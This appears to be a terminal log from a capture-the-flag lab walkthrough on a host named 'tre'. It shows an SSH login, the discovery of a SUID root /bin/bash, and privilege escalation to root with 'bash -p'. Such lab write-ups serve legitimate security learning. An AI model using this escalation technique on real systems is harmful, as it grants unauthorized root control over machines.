 ┌──(kali㉿kali)-[~/work]
└─$ ssh tre@$ip
tre@192.168.95.84's password:
Linux tre 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May  4 21:32:13 2023 from 192.168.49.95
-bash-5.0$ whoami
tre
-bash-5.0$ ls -al /bin/bash
-rwsrwxrwx 1 root root 1168776 Apr 18  2019 /bin/bash
-bash-5.0$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# hostname
tre
bash-5.0#